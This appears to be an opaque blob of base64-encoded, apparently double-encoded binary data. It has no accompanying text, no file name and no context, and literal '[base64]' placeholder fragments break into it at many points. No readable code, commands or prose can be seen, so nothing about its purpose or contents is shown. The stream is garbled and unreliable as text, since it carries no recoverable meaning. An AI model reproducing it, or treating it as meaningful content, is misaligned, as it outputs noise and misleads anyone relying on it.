orCkGF4PmgQd8K1YXY9WcKrwq0Vwpxiw7pWw4RcXR/DghMoKsOMbcKsw7DCs8OKw6HCskchCsOVw7YyWsO7CFwTdH0Uwqw6wpxfwrHDtMKlZcO9wobDoMOtYBoWOArDn8O/wo0Nw6xKwrvCnhPDmsKJwodYwovCpGPCq8OhCToyL3vDmcOJYSo5w5vDiSDCvcO6w55EMnAgwoN9CcKIWcOuw48TwoEcO8K4w4vCmMOuNcKzw7tGJSDDq1loNcK4QTvCln0jwp7CrkQnwqREGcK9flzDowLDjsOHbljCq1Biw6UITsK0J8K/dBAAY1HCn0nCusKRU1TCmF7CoUhbMMKmw7Amw4/DlcK+YilpL0cXP8OKw4nDtMOuwrzDhwlAw4FBMmjCvsOtUiPCnMOAw7gPLsKlwpzCtDIYcsKqHlrDlinDgcKZUW4Sw7ZkYFbDtQcCw5vCrx/CsGVbw4VSw7XDpn4BJ8ODXcOzwqUowppSwqchwoLDicKgwo/CniDDscOYbCLDrcOEOMKnSGrCshk/wpJdKsKcw4TDhMO0w7pkwoB0wpM6Rz7DhE3CiCpUw6PDrcOMV8OiAh0awp4/wrDCksKSw7PCnMK+w7LDh8KpwrBOw5UwJg8vwqIOY8OUw5TDmTRlPDgNdsOZwq7DisKAKHnDhxjDox9jG8KHw7bDksKcw4/CrkEvw5rDssOMbcOxwpwRNwHCtMOncEMzw6LDtQ3Dkxd7wq48D2p5amjCgHjCqMKjAjjDpsKZwocVP8OHwqLDu8Oxw5LCm8KMwrrCrnfClXHDpcOhbnHCh8ODdDfDucOWwrzCjEXDgsKpPC/CtcKbTcKxwqbCrVbDqChbw7cDFiTCssOCDMOkW8OxRMOzfsKWwoBqf2DCrgjDqcKDA8Kyw5DDvhbCnkkDw6LCtcO8wrnCs8K9EgnCmcKuw40JBD3CrcOuP15IGnPDhMK3bwkMRsK0PcKGS8KLwr/[base64]/[base64]/[base64]/CkRzClcKdwrNiwrnCoFMLw5jDpsKaOj5EwoDChy/DkyvCnMOnwq3Cj34Rwod+wqvCmcKTB8K0acObVlVpACg1XMKbwpgew5sJRkA1QsOkPmBKAUbDvH1fUMOsDDp4A8K0AWjCnDTCqk4iw6BNw7/CocOOw7VPwpDDlx0pdRZ7wqnCqMOSw5XCp1/DqgTDk8Opwowbw6fCmwpQwpbCukXDncKXw4HDu24pwrYGwqxxw4bDjH/[base64]/[base64]/W8OSw7HCnHjDh1bCi8OQWcOPO8OnwqnCmMOuwr/CoCtTw5BYw7x2VGEww6XDl8KlZRU1EMODw5lSdcKLw5DCnwjDvsOwNcKCeMKjDMK4VsKZw5p0wr9Rw68ow6EAw64KeSXCnVfCvm9jw4wew5YgCDnCk8OvwrbCpcOmH3rDjFjDlMKZwrfDqTMUw6/CmsKhMcKdG8KCwpzDlDBUwoHDulTDvsKXwpnDjsK9EsOjYR4Fw6fDhyYNwqZKwp92MjFfNkPCk8OjwpRrFC5Vw4fDuxbDsmDCkh4wLxZcFQZSwqt2w4vDqcOhwrnCscOoOMK/w5xGwpQvw6cMwrbDi8OJwonDusKGPsKKOxw7TU5TUcOHw7R4w74vwq8rwr/[base64]/FsKtA0rDtcO9b8O4w6PDpQrCl8Odwpo9CMOTLy/CkMONeXk6McOfw77CoSDDh8OfS1w+wrHDnETCjcOowqPDvsOkVzLDrMKxwpbCrlvCnUQfw5rDqsOyw7s3w5IOwqnDusKjwqfDkVLDm8KPwqLDilFnwrwjw6Z2w4zDnsKNHcK6wpV3f8OUDsK0DxnCoMKQw7cUw73CimDCnXA6BTfCuiBWwq/[base64]/CmMOFNsO2w79Xw6khw6UoVGxfZAnDnBl3cMKIw6FRZBzDtsOuYRofwq5dC8OmDMK3ZiM+w48aIsOEw5DCn8KdajTCtMOACXomw44peAN1dMKbwoHCsGdWNMOuw5bCs8K+wqTDoyjCqsOkw4XClsOcfcOzw4XDkcOHKMKlwpTDrsOzw645R8Oowpcnw6/Cpgltwr0sw4Qiwo4QYCnCoDxJw5NBbsKRRsO+IMK4w4JPTsKyUsK7wpnCr8OlW8Oew7LCmRwfSAvCkEfDhB7CncK7wpx1wrcyw4EiEMK2wqRXw5lOM33Ci8OnwqTCqsOhwp3Dk8OawozDhnbCo8KTw4hPw5IPwq3DtEzCrm/ClgMPdsOLw5low6zDjDfDonbDgy4gMl7DvkXDsT4jw5MdH27CqMOxw5bDtsOiwpNVLsOYd8OCL8OVfMKHwqszwoMDNcONwpk2wonDkyEae8OFAcOWM8KXEkHCtcKRMQPCk8KOwofCs3zCnnAIc8OqwovChiYBWjpdwp7DqcO6wp4uw6o2wpPClmMUw7/Dl8Krwps2ESrDqsKqGxBDLXTCvsKHw7YTw7RxGMKETjvCtEwkRsO7w7LDixZ9FWsxw4XCkThTwo0XwqbCkV7DmkRHPsKBVWvCkcKqwqg5USDDuDLCsDFVwo/Do8K/X8Oyw6t+w4rCisKUGVxqM8ORw6zCqsKLRMO5TzLDs2U1PsKAw6zCnB4Rw7V8wqENSVbDu8OYRhvDqVBlccO7w6koU2HCrHnDiMK/w5nDojXCksKww4MMwozDoxByAm8/A3hWwoIFw5HCjDrCvyTDq0ZAw59JKCgsHAPDl8OWcsOqwqQmPAYQSSPDncKGZWdiZmUwe8KTeMKIKApYZw/CjsOrC8K/LmNAZE50UzM8wpHCiTVjK8KKwqrCswfCuQlyw60swoEyBmksw6jDn1zCvnbDsMKzw4tMw6QucsOVw5V0wrvCs8KPGVTDsMOdZ8KLFsKXw6bDhMOTw63CimTDiiNUUgLCpQAnWW/CosKjw6QUwqTCiMK5wpTDpFUJwrIfa0fDizB+wrvDhyTClmVxw6XDgGPDtD/CicK8w6RbI8OfMsKqw5bCvMK4fWUiw77DrcOtNDsKccOEQUnDvmE7w7LDqVdTYMOBwrtZETrDiFtpw4zDtMOQwpYdwqh3wqDDp8Onw7pLEE3CqRxgwphtw57CqcOmU8K3w6DDq8KtCBFqwpwmH8KTBxfDvnNKcE/ClsKFf2vDisKUwqDDoDJQwrzChsOdwp43w4XClsO1w57Ct8KPFsKXf2xkV8OvwoIhRG7CosONwobCt2HDgMOuw4/DrsKjSk1eSxjCqzbCssKdGzrDqifDlRTDlMOEw7RQwqxww6PDlsKawobCmsKFXnzDscOKw7lZHg4ZwqkoNsOVacKPKMKqwqd8wojDm8Ovw5JQW8KkwoDDqw0YwpHCicO4X8K1wrYXesOUdcK4WsOrY8O/w4/DqXbDhsOyMMKVdyPCrBvDmBJ2woF8wpnCrULCrm7DrMKXQ8OZMjfDrcOAesKfUsOoaDHClsO3w6XDt3NTEMO0McKiw4HDh2PDlcO8wrPCq8K1RMK/w6bCk8OAw47DtB4pNMKLecK7Czw6GsO6ZyfDkSTDkMKEZ8K0HsK9wq/ClcKyIy7DisKkwrHClg9bw73CqlYyTsOGSXlqwrvDiybDicKHw5DCvcOUw4gjI8OFwqbCqMOyFsOkwoIBwovDncOJwq3CnMKxMgA4wr1mT3nDvXjCnijCkyLDmn/DscO4ahISwrzChnXDgUAJNg7CtcOiHsK4wrjDqsKCO8OLw53Di8O3w5sSTRAgQntvQwkUwoLDsMO/wrLDqHF2WgA7wonCmCZsSMOgTRp9RsO/LA0xVyXCiMOhwrdROHXDqzXDiH3Cv8ObfsOsw7tIV8O2w6jDpEPClh/Cgw/[base64]/BwTCs8KiwovDtWnCvsOcKFFVOsOrw7zDpVcrw4bCoMOmcsOhw4B+R8K2V03DvcKvwrfCiwTChF4bw4UXb317wqDChjdLw6lLw53CpMKNw4/Dk8ObEG4ewr5rwphwRcK9N23DllDCqzhOw67CusKEL8KAWV50woVwwrrDvjUQZx4DAhdfwp/CjcKsBMOXwojCvcK4N0EFDTBbOFXDvyvDqMKSdX3CsMOES8KgR8OLwp0Pw4cUwpXDvlRjP8KZw7EPV8OSw7TDhsOONsOJfxfDvsKMMFXCk8OyQMKJw5HDnEzDjcOAw57CkBnChg7CowjDoXMmw6kvw6ZqEsOdwrAuAVJawq/DkDDDg8OQZMK8MHrDvMKtw5XClWIlwokGfsK3w509w4VXDMK3X8OkwrtZLmAABMKCw5JrXMOBw5HCuMOkUcKkNcODw4DCsGozYgc2wpksVEjDs33DtG5uwpDDmWxUYcO7w7TDp8OrwrRVw7DCq2xcOcKhX8KTwqJhw67DmsOywrjCocKew4/CsMK/QEDCuCF+TsK3G1J6TMKBBMK0w7vDjMOPcVTCr07DhF/CqEgQw5ZQw4kxM8O7wqXDrXkQMWd+wocKZyQRw5TCphxMw44Gw7pRwp5SAMKERl0/wpnDj2vCgMOKwpjCgMO3wq5JCgTCph4/w4XDv8Ofw4AvwqImwqfDpGnDqUvCmMOgAMKPwp4rTCByZ8OLbcK8VABYI3ZQIcKRH8OtfcKOw75UV1hpwo/CjcK4WsOwBMK/wojDq8KZwpnClE3DtS8iTMORdsKaFMOyIMOiAcKkw782wo1XwonDrMOlSCtkUsKMw7jCnFzDjnV+O8KxM29HCRDDslsDQHbDkAXCv8O9w4/CrAF5wofDvB4URn0lTcOQwq1rwpJkw510HUXClkERw4pISFPChinClRfDusOmwofDgBZyXMOUwrTDmcKKGlo9Dlcrwqthb8OywqLDnHh4wrlTeTssw6N6wpnCi2QcQjcNw75gfMKvIcKWwr/[base64]/[base64]/[base64]/DnXXCiMKLBUHCqMOKw4DDscKIw7F+Dn84wrBELcKxwpFtw48aOcKfIh7DjcKiw7bDosOQwoXCliV8w44EHcOsw7TDhwnCt8OzD8Oaw71Aw48Dw5NAwoJzbnzDsBUqw6ktU8OUw6A6GsKRYMOJEgddw7jDkCPCk1/Co3LDjCbCq13Dgw4AbXvDnX/DqRJDdMOQw5kLwq4tw5sMwrVSwoI+dsO4dw/DggpXMcKzw5syRSZMwoNJEsKXwolYwojCqMK9w7h8EcKWwqcEMMOewoTDvsOewrXCoyhPw4PCimkHWMKPOsO3b8Kcw6d6wqgZw7t3a1nChcOcHnjCrMKpNktXw73DlnYmYy/[base64]/Dvh7DpUxWwpvDuMOhw5DDocOkw6V6IsKjeUYMXMOFVw90NAQgw4DDpTx4wr1IwoNCw5HDix0Uwq3CriwGw4B/wph5cAnDpcKUwp8yw5BrOSNgw69Cw7XCmsOhMgVQEUnDj0PCqsKAwrjDkz8pw4oCw5HDnTfDnMKIwovCslZRw70uw6w6dMKswovDs0TDsHkvbXx6wo/CvzrDhAnClg1owpzCmCjCvRkMw7Ynw4rDgB7CvMKgTMKMwpTDoMOLw6ILDDx2w71LD8KYwpzCm0XCj8Kiw5YQwp3CoMK6w57Cpjobw5XDiT1nC8OWL1p/wrzDjMOGw4PDvh9mUsOKD8Osw4VXcMOCM3RAwqsHacObw5Few5IFw6zDsk4jw7jDmMKnw4/[base64]/[base64]/[base64]/DusOLw7DDtDjDhUo/w5rCh0pQMcOvw5w6wqrDvAzCtMKMdMKWwqfDpsOgO8OrwqYyC3jDocOhCytxYlF5M01xLnjDrMOBH1s5w6RPwp8gEj80wrHDksOGZUpbKMKvCF8HVSQXYcOMa8OJTMKqLMK+wqcvwpJQwo0/wo4Rw4tkSTwyGXlXw7w2TRzDkcOVwrc/wqDCtUvCqBvDscOHwrbCsibCn8K9f8KYw7B0wr/[base64]/Ci37DhEFXfcKOw6PDrjxSTGldTRhWX2luw5l9AQrCh1LDr8K8w7jCm2QYQF3DpR8TI3TCk8O6w6k6FMKuVn0kwoVJcVNJw4XDmsOkw6nCpRwSwo13Xjs5woViwp/[base64]/[base64]/DmXcUbcKyOcOfWF3CtHHCs1/CrXFwb3bCmRc0w5nDtW7CsFozdMK9w6LDgcOrw5PCoyBlLsKJEg5Gw4tMwq7CiFHClsKKw4ssw4DDiMOwYcKhF8K4FsK1ScOvwqkyUsOrL0MQUMKZw6/Cr8OdwrrDu8Kfw4HDmsKAF15gFE7CjsOSCG9KfyU5WC9hw5bCqMKpBArCu8OyFmnCnFJJwpIawqrCisKbw6NGK8OKwpEvUjDCucOWw5dfDQfDq2dww7jCtcOWw67CtRvDj2fDjcKzwpcYw7YDSh4/w4TCkhHCssKdwr5Tw4PCucOOG8OgwotIwop3wpbDiXHDo8OrPlTDpsOww7LCisO/Q8KTwrpKwrQ9MlE5O0hgGWTDm1NEwo4hw6DDlcKmw57DnsOACsOvwr4gQcKMfMK6w6zCsGotOTrCv1DDhV7Dj8KRw6HDgMODwrkhw4wrWTnDqgLCmn3Cmw/Dn8Ogw4FvOMK1wop9TcKza8KxJsOnwoLCpMKuw7FBwrRaw5jDmDwRw6EJwqXDpwlWecOraMO/w7zDgMOHWy9jwqfDnUVgdw9hHC/DrsKXTcKYZAgaScOnUMKjwo3Di8KLw6bDo8OsVUnCgsKXfcOzw6fDtsOYV3/[base64]/DsjjDk8Kxw7LChw/DicO+w4LDjTLDucK8wqLDjcK6w7nDkgA1AcOXwpkhwr/Cn8KfUXfCiMKQTXLDqFzDhkUdw6nDtTzDjy3DlMOPHR7Ck8Kdw5s3S8KsC1EoLxHCrVkywqgAOQXCnB/DrcOow5l0w4Fuw7k6QsORwok8AsK8wr49Kx0Zw7vDicK5JcOSWxg4wpcxasKbwqgkMBZjwobDsMO/[base64]/ETtJcV/DvzvDrzjDsMOZw5sjRcKMwofDq2xvPWLDpmXDhsKYw7fDlRccw43CusOyJsOSDGA6w6bCrGUDwqxOdsOGwojCjG/CosKcwr8aHMOQw63CuQLCgwLDjsKebQxZwoVXH25ISsK4wpUrEQ7CucOMw4AWw6DDmsKgFjIGwrpPwr/DoMOWUgtde8KRAhJ/wqI7w63DhhchQ8KTw7AseWdyB3UfN0UQw5hlYsOdAcOJQjLCuMOzV3DDmXLCpMKQQ8O+d2dPRMOJw7JKTsKWdQ/[base64]/CkMKNwosGwpcnfcKHwrXDlDQHw6PDlMOhJA7CqBwYw6lCw6zDv8Odw7s5woXCk20Bw4k/w78dR1rCs8OJAcOEO8O2BMKlfMKHLn9mZQBHbi/[base64]/DusKUwrFCfH1OwrQRWcOewo5hasO1wrvDl30HT2I6w40QwpIUMkk/[base64]/[base64]/DvC/[base64]/CksOZZzgUwoQDQxfDtAHCnV8qEcOqSQDDrFLCmMK3wrDCnMOdWTU/wq7Dl8KYwoExw45uw7XDtjzCpsKjw6xJw6V5w4lMwrRzb8KxOhHCp8KtwofDkMO9EMOfw5bDoGkxUsOnUnHDpXRLWsKGBsORw7laVW13wodzwqbCncOlXF3DgcKcHsOQKcOqw7/CgQJfWMKZwrRBVF3CuSTCrhLDucKZwpl6VWDCtMKOwqHDr1htT8Odw5/DvMKwakjCksOlwp44Mm9ew7k4w5XDnMO2EcOnw4nClcKPw5VFw5drw6FTw7nCg8KQFsOsbF/DiMK1enl+A2DCkXtvS33Dt8KXRMKuw78VwpVrwo9owpbCkcOOwpN0wrXDu8O4w5pAw7HCrMOVwoQiZcKSAMOLQsOkPFN3DSbCqMOsCMK6w4nDgsOrw6rCt2kvwo7CtDgKNV7Cv3DDmkrDp8OeWw/DlcKbPCckw5TCusKEwphpd8Kqw7Ipw4QCwqsAFj5ffsKswrF1wq7Cr3XDnsK5LiXCpTXDisK9wp5EY1c2CAfCvsORIMK6bcK4aMOCw50FwoLDrcO2CcOtwp9FTMO6G23DkwhGwr7CkMO6w4QNwoTDu8KlwrcJRsKAZcKWCMK7cMOmWS3DnQQWw5Vuwp/DpwxUwrbCtcKtwoDDtw4PTcOaw4IYTE8uw5ZjwrxNJcKDWcK1w7HDryEVX8KELUrDmAEZw4N2W3vClcK0w4onwoXCkcK7IWUvwoZdUxtZwr1+FsOYwpVLLMOSw4/[base64]/CjsOQw6l5RFJ1KMKhIwrCmT/CsXMkwr7DrcODw5fDuzjDmS9iFRtVZMKkwrcvOMOqw7lTwrJIM8KnwrPDs8Oqw4gTw7XCnCJhEBfCpcOKw6lzd8Kvw5DDtMKDwqvCmD51wqZQWzcLZW5Iw6Jcwoh0w4RbEMKTPcOew7LDrXZPGMOZw6bDqsKkIXFnwp7DpXbDrRbDqg/Co8KBcD5NI8OWRcOtw4FZwqLChnPCusOQw7fCksKPw4APeElbccOUfRXCksOrDRsrw74XwoHDgMOfw5nCm8O7woLCnx16w6HDuMKXwpJawrXDghUrwrvDtsO7wpNwwp0pUsKnGcOYwrLDrUBRHgxfwpbCh8Okwq/CvE/DoXrDkyrCul3CpAvDjXU5wrwAZjXCusKOw7TCi8KjwrtTJDbCncK2w7rDl2NLDsKiw4LCuT5wwptYK1cgwqYZPyzDpkMww5IiNFBhwq3CsV8/wpwBE8KtVwLDoTnCvcO8w6DDvsKtXsKfwrEgwpXCk8KIw6pTC8OvwqTCrcOKRsKSZkDDssOAKVzDkVRRbMKGwoHCl8KfUMKpTsKMw47CnEDDvBLDlRbCpCTCmcOib2gsw6oxw5/DnMKGeFPDgkPDjnkiw7fDqcK1NsKiw4ASw59/w5HDhsOOdMKzVR3CnsOHw5bDhQvDunXCqMKwwo53CMOnFkhbacOpLsOEDMOoNUQ/QcKuwo4XSGPDlMKHR8Osw54LwqxNTHR+w7FKwpXDkcK2dsKKwoI1w5DDvcK9wpTDmEUlesOwwqrDsXPDiMOEw5kXw5tywpXCtsOow4HCkypOw7d5wpdxw6jCpAHDsWUZdVlRSsK6w7xRHMK8w5zDmnPDisO9w7JKQsOHdHHCpcKKPjI+bCsqwrlQwq1EKWjCucOsPm/[base64]/Ct8KpcsO4w5A0MsOww63CrwIww6vCqsOcQsK8wpLCtSfDoXJ+wpANw7I/[base64]/FcO5w6HDqcO3w7nDhULCnmYeAsK4HMOvPWfCrcOzXid4bsO4AD5vBW3Du8KMw6nCtkTDm8KKw7dWwo8zwpYbwqUzZlfCgsO9G8KUEsOfAMKIbsKZwr0sw652bAUvZGARw4DDp2/[base64]/GCjDl8OZwrUPez7DkF0uAHIEBMOyNiDDicKKw5oGehVuQSjCscKNIMKHGsKNwrDDv8OPAU/DnWnDnR4nw5TDi8OFZVbCvjMfOUPDnDQJw4g/N8ONVTvDvTHCuMKebEgcP33DhSwgw5Aven4Iwrlrwr0eT0LDosOdwpHCn3AuScKzJcO/asOCTkwyDMKsdMKowo8gwoTCgR9RKjPClCZ8BsKlIltRGABiPVQYLTjCkmXDrzvDsioJw6UKw4NTb8K2CEgResKzw6rCpcKNw5LClVRXw64VbsKaVcOkdnnCqldvw7J/CUrCplvChcKww6LDm0xzUmHDlS55I8OKw6tfbBxEWj5FTHJhCFvChyjClsKcABzDnizDvkfCnl/DokzCnmXCnWnDrcOUWsOGRBPDt8KZWHE7Q0diYmDDhkEtYTV5UcOdw7/DkcOHSsOeQsO1a8KSWDgRd0B7w47Cn8OWPhtvw6vDvUPCucOZw5zDrx/CoGkzw6lqwq0OKMK2w4TDuXEmwonDm0TCg8KBK8OOw7MhC8KUWyh+E8Kdw6V5wpbDmB/DgMOtw6TDjsKYw7Q4w4fCkE7DlcK7NsKYw6vCjMOQw4XCt2PCv0Zkck/CvDQmw7VIw6TCpjPDm8Kkw5XDpwgCNMKcwovCkcKpAMOZwqgYw5fCqMO7w77Dl8KFwqbDs8OOPBoVGhkBw5oyM8O0NsONU1VQA2Jew4bChsO1wql3w63DvRs9w4IrwqjCvS/DlTZjwo3Dog3CgMKsaQ1eegPCsMKycsKmwrE6c8K9w7DCmzXClsK2AMOAFQbDjwpZworCtDjCi2IhacKcwoHCrSvCnsOYfcKYTF4zc8OOw6ADKiLDliTCgnlzAsOTGMOFwpfDuzrDrMOBXjXDoCnCgWM6UsKpwr/Csx7CrBfCjFDDsU/Dr27CrgJJAT7CssKgA8OuwojCg8OhUH4awqnDkcOnwrkwU0lJMsKIwq13KcO+wqpnw7DCosKUPngDwqPCjiYcwrrDtFFJwpYhwrB1Vl7CsMOkw7nCrcORcyzClVXCoMONZcOywo46YmPDil3DiVMAF8OZw6x2RsKlKRTDmnLDtRxDw5pEKg/DqMKkwq9wwovDt1jDsk1tNiVeD8OrHwBbw6tpF8Oiw4dEwr9zTxkPw7kOw5jDpcOCN8Kfw4jCmyvDlmkJaHnDs8KEBDsaw5XCnh/CrsKUwpgpZT/DgMOuFELCrcOnOiU5fcKbWsOQw4hWa3zDqsOAw7DDm2zCiMOZZ8KKRMKCcMOZUnR+EMKnwrPCrHchwpNLN3TDiUnDkzTCmcKpFw4zwp7DgMOawpjDvcOVwqsGw69pw4tQwqdcwrgBwq/Dq8Knw5c1wpY8ZU/Cv8KIwqNFw7Fhw50bD8OIM8Ksw4TCtcOPw6gLGlfDsMOVw5DCpmTCisKEw67CkcOPw4cPV8OSZcK6dcO1fsKowq8/TMOpcglww5vDmFMRw5hfw5vDtwTDjsKPf8OPHh/[base64]/[base64]/Dqgt5wrAsw5DDqMKlCMKYU8KHDxA5wptqC8K6FlsAw6/DhzrDhQVswpI/[base64]/CkAXClsO8wp3DuA3DmMK7wrl8wqRCw505wrcvDRPDr0XDmXxgw5TCuyp0PcOuwoM/wo5DAMKqw6LCssO0fcKAwojDpE7CnzrDg3XDnsK1G2Irwp5xXVk5wr/[base64]/DgsKXDEYZSUdbYT7DosOawrvDnCBWw6hjGhh/QXhkw65+CVArYltQFQzDljxgwqrDsTLCmcOowo/Cqmc4E0Mbw5PDnXPCtMKow7FHw5Aew4vClcKmwrUZejrCnMKRw50twr1pwoTDqsOFw4zDvmkUUHp/[base64]/CcKPLcO/T8OqFwvCssKew4trwpnCpyXCqEfDhcK6woMqJmcjMQDClsOzwo7DjRrCgsKSSsKlNSsvVcKCwp1+HsOUwpAGYMOYwpteZsO6OsOrw60QI8KWDMO5wo7CnHxUw7oFAUnDhhDDiMOcwoHDrHQrMi/DmcOOw5Anw4fCusOww7bDu1XCmTkRPmYMD8O8wqRdIsOvw5LCi8KYSMKKP8KEwpACwq/Dj3jCq8KJUFcYAATDmMO8FcOKwojCrMKUZwjCp0bDjERuwrHCgMKpw5pUwpjCsW7CqGTDjj8aUH4CUMKWfsOkFcOvw787woc/BDLDq2cSw6VuIXfDoMO/wqJnbMKrwpBDU1hEwr4Ow5koZcO3YRzDmjFvacKNCVMOSMKtw6s3w7XDqsKBZgTDo1/CgijCkcK6NivDmcKtw7zDgHrDncKwwrTCqUgKw6DCp8KlDzM4w6Erwr5fXiHCp0QIJMO1wo4/wrTCuT82wpRhe8KSRsKVwrbDksKswq7CnygSwpJgw7jCl8OawprCrmbDs8OGTMO1wpPCqihqC3Y7NifCo8K3wqFNw69cwokVPcKYLsKCwonDuwfCuzgLw5R3TmbDrcKowpIbfnV2LcKSwo4YZcKHXU5jw7gHwoJlJn3ChMOIwp7CvMOnNTFdw7/Dk8KIwpHDjRfDnkTCvnXCmcOvwpBdw4QYw6DDuhrCohwZwq0LNS7DmsKXDALDssKFMgTCl8OoDcKFWzzDscKvw6PCrUk+McOUw6bCpicZw5RGwrrDpEs/[base64]/wpXDkcKVw49Rw4/[base64]/Clh3DnQV/w7/[base64]/CgcOALsK+wpVAwohtw6sPT8KQWUsrwrZswrtbNcK4wpzCknAcQcKtQgZnw4DDisOlwpgfw4MPw6wswpXDhsKhV8KgTMO8wrZtwqDCjH/ChcKBE2h4b8OiF8OgW19NTTnCg8OBf8K9w6UpIsK/wqVgwpNkwqJvOsKYwqXCosOSw7YuPsKWTMOadQjDrcKnwpHDusK0wrPCpG5hHcKiwqDClGstw5DDj8OPFsO9w6LCh8KSQFJLwovCljkOw7vCvsKaSioeTcKjFTbDh8KDw4rDihFqb8KfF0HCpMK1WVs1H8O/Zmxuw7PCp2s/w5tsKSzDj8KfwoDDhsOpw7XDksOydMOYw6/Ct8OITcOOw4zDgMKOwqbCsV8XJcOjwrjDmMORw4sMHj0LTMOiw5nDsjh7w6hjw5DDmkw9wo3DgWXChMKHw4rDi8OpwrDCvMKvWMO1DsKHQcOuw5Nzwoszw4dSw7/CucORw5QiWcO5RU/CmwLCkxfDmsKiwoLCvTPDo8K+VwxwdBTCnD/Dl8OqCsK4WSLCoMK/Bi4WXcOKK27CqsK0KMOEw6VeQm0cw77DjcK8wr7DvgMvworDrsKwb8K+IcK6RTfDo3V6UCHDnEnDvgfDhg8Mwqt3HcOAw4MeIcO4acOyJsOlwrxsDDfDocK8w6xJIMO5wqRpwo/DuDRKw4LDvxlqYltzUwbDi8KTw7RkwoHDisO+w6E7w6nDkEsLw78lT8OnT8OOaMOGwrbCvcKIBjTCrEdTwr4PwqRSwrZOw4NRH8KFw5PDjBghDMKpKUzDqsOfEH7CqlxuXBPDqz3DgxvDqMK4wrM/wrMNAFTDrH8Iw7nCmMKYwr42fsKaUE3DvhvCm8Ovw7IRc8OTwrxJWcOowo3CkcKgw7/DpcKewoNNw6o3WcOJw44qwr3CkhpFHsORw7bDjyh4wrvCocOiAxViw5t+wrLCmcKNwo83D8KqwrQ6wobCv8OSFsK8BsOrw7YxAx3DocOUwopkBTfCmG7DqwlIw4PCimYIwo/Cu8ODKcKAEhMfwpzDh8KPIFLCpcKOP2HDq2XDkDPDpAk2XsOdPcKzR8Kfw6t7w7ZVwpbDh8KTwqPCkRnCi8OhwpQ8w7vDo2PDoHxPERUCFhzCuMKawqQgAMO+wopxwokUw4YrccKiw6PCvsOLbRRXA8OOwoh9wovCjzpgHsOwWE/CvcO3EMKCRMObw4htw5JTUsO3FsKVNsOJw6zDpsKuw5PCgMOELWzDlsKzwoAGw6rCklwZwpsrw6jDmh8Yw47CqGp/wqHDnsKSMDodGcKvw6NxNV3Dj1XDt8KvwoQXw4bClUjDqsKcw74IZgYOwro0w5bCncOzesKJwoTDpsKaw5QnwpzCoMO0wrYYC8KAwrksw4nClF5UEyZDwo7DmXggwq/CscKSBsOywroVIsOFdMOxwrIPworDtsO4wqrDgB/DljXCsynDnDzClMOETkDDqsOFw5V2fl/DmhTDnWbDjj/DrAIYwq/Co8K+IW4uwoEmw7DClcOMwpQKLMKiVMOYw58YwoZ+U8K7w6XClsOrw5JGdMOXSQnCtB3DpsK0fg/[base64]/CuUkTI8O3woLCu8KndwvDtcKsS2p1wqMDCsO0wpDCi8Ocw4hTRUlMwo1Ud8KZHC3DtMKSwpZvw77DicO3I8KYDsOgLcO4HsKuw5rDk8OLwrzChgPCkcOSC8OrwqU5HFfDhB/Ck8Oew43CuMKvw7DCoErCvcOuwoAHQsKzYcK+T1o2w69Qw7Q3f1AfI8O5eBXDnB3CrcOPSCDCkxvDm35AMcOBwqnCmcO3w4ZIw747w4trU8OMSMKaDcKKw4sqdMKxwrM9Fj/CosKTa8KlwqvCssOkEMKRLD/[base64]/CqAZwL8OxJj83w4PDk3bDm8O/wqluwpvCvsOgAF1HeMOswobDocKrH8O9w7l5w6hyw4RPHcO7w7fCnMO7w47CksOIwok+E8OjEz/CmjZIwrAhwrQVQcOdDyZ/QQzDtsKPFAtzFDxOwpAJw5/CoH3CtDE9wrw+bsOzXMOPw4BXVcOyTUIBwpvDhcKPcsODw7jDr1pUAMK4w7/[base64]/wqjDjXvCu8KmcynDplbCvG9iTz/[base64]/ChsKpYVjCinDDnsKiUsK9wprCmC8Rw5YbC8OVdgFXLMOrw6wKw7LDvz5PNcK7DAR+w73DnMKaw5/Du8KOwpHCj8Kuw5MQT8KZwpEiwq3DtMKsG0I8woDDh8KfwpbCvsK9X8OXw503MmhKw605woMNBUJww7wkK8KRwosyDQDDi0VtaUHCgsKEw6rDoMOHw6p6HE7CkRrCsA7DusOcIC/[base64]/[base64]/[base64]/Co8OJw7bCqgwrwqHDhAXCjMKZfcKsw7/Djh06w544O8Kbw6lsPhbCgltZMMO4wpXDrcKPw4vDrDotwq46JinDhwjCtGvDk8OfYQs1w7XDk8Oiwr3DpcKgwo/[base64]/DqcOIwofCggwGfsOHw7/CgRN7J3HDozHDpXAJwpFEaMKxw6bCgMKJIQYRw6rCgwTCjFlYwqI7w7rCllkUWDU3wpDCuMKsD8KsDRXCjXnCgcK+wpfDqD4fSMK/c1PDjRzDqsOewpZ5Ah/DrcKaRTYtLSzDh8Otwqxsw7DDiMOfwq7CkcO7wqLCgg/ClV0uBVoWw7bCm8O9UQPDnsOrwos+wrzDh8OHwojCqcOsw63DosOIwqvCpcKXEcOSbsK9wrfCgGFyw6PCmDIDZ8OSF18rEMO7w6R3wpVEw6vCosOKM2RdwrArNsOYwotYw6bCiU/CnjjCiUIhwqHCrA92w4t+CUvCv3HCq8O9G8O7cm03U8KAOMOUHWXCtSHCp8KXJRLDr8O7w7vCqy8CdsOYR8OVwrAFc8Ocw5TCkDMqw5DDhMO5PiDDuyvCt8KSwpXCjgDDlG4xVMKRFj/Dg2bCh8O5w5sZRsKwbBwgYsKmw6PCkg3DusKfHcOFw6nDsMOcwrQpQW7Ci2fDpCwxw49cwpbDoMO/w6DCpcKcw73DiiAtZ8KaeFQqQFnDiV57wqjDgV7DsxDCp8Oaw7dqw60fb8KeVMO/H8K7wqhJHzXDusKGwpZ3RsO9BDvCrMKowozDhsOEb07CtjAITsKPw4fClQDCqljDlWbCicKhOMOOwpFSKMOQaiggM8Ovw5/[base64]/CkyHCqMKyaBTCvsKFw6TCrsOLbsKCVsOrDcOFRxLDlMOBUwFtw7BpaMKTwrcawr7DrsOWLUl1wooAbMKdNMKVCzDCkkbDnsKvf8OgYcO/T8KgYX5Vw6Ijwoojw75xIsOSwrPCkXnDlsOfw7PCgcKkw7zCt8K+w7bCqsOcwq3DhldBVGluUcK4wpJFR1XDnjbDrAzDgMK6SsK7w7J8TMKuCMKhbsKRbkJRK8OPF0p4Kz/CkCvDozpdEMOvwq7DmMOdw61UN0zDlhgUwq7Dmx/Cu3FKwobDusOcFxzDpXPCqMOgBjzDlFbDqMOhbcOZVcKGwo7DlsOFwoZqw67Cg8OZLyLCnXrDnlTCvQk6w6vDsExWElwBWsO/OMKdwobDt8KiO8KdwqIIAcKpwozDlsKrwpTDr8K6w4DDsw/Cgg/Dq1FhJQ/DlynCslPDv8OrFMOzTWIEO1TCgMO6bmjDgsOBwqLDi8KgUmE+w6LDoFPDnsKcw6w6w5IoJ8OMMsKy